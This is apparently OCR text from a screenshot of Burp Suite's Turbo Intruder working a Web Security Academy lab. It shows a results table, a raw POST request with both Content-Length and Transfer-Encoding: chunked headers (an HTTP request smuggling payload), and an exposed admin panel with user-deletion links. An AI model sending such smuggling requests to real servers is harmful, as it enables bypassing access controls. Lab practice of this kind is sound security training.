 Turbo Intruder - 0a0300b00484bf0dc2a0b7ec006300a1.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 200 3965 8194 79
1 200 1689 3179 106
2 200 3965 8194 122
3 200 3965 8194 133
4 200 3965 8194 139
5 200 3965 8194 114
6 200 1689 3179 66
7 200 3965 8194 94
8 200 3965 8194 127
9 200 3965 8194 187
10 200 3965 8194 63
11 200 3965 8194 70
12 200 1689 3179 47
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a2700cc04338ff2c14b083600cb009f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 5
5 Transfer-Encoding: chunked
6
7 0
8
9
Search...
0 matches
Pretty Raw Hex Render \n
Admin panel
|
My account
|
Users
carlos - Delete
wiener - Delete
Reqs: 20 | Queued: 100 | Duration: 44 | RPS: 0 | Connections: 20 | Retries: 10 | Fails: 0 | Next: | Cancelled
Configure